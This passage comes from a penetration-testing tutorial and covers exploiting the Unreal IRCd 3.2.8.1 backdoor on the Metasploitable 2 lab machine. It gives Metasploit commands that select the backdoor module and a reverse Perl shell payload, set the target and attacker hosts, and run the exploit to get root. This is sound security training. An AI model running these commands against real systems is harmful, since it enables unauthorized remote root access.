

Next we look for a compatible payload and select one using the set payload command:use exploit/unix/irc/unreal_ircd_3281_backdoor
show payloads
set payload cmd/unix/reverse_perl


Now type show options to see what fields we need to modify and set the correct values:
show options
set rhost [target ip]
set lhost [attackbox ip]

And type run to execute the exploit:

root shell.
And there we got a root shell on Metasploitable 2 using the backdoor in Unreal IRCD.
Hacking Unreal IRCd with Metasploit video tutorial
The following short video demonstrates how to hack unreal IRCd 3.2.8.1 using Metasploit.
Lessons learned from hacking Unreal IRCd
The lessons learned in this hacking Unreal IRCd tutorial is:
- Service enumeration is very important to find and use exploits that work in a penetration test.
- Always analyse the exploit code before launching them and make sure that an exploit acts as it is advertising.
- Never trust payloads you cannot verify or test, replace them if necessary.
At the start of this tutorial we knew there was an IRC service running on multiple ports from the Nmap scan. We did not know what version of Unreal IRCd was running because the Nmap scans did not mention that. Connecting to a service to extract more information is a crucial part of the service enumeration process. The version number appeared to be the missing puzzle piece in order to perform effective and efficient vulnerability analysis. Eventually we got the version number by connecting to the Unreal IRC service with an IRC client.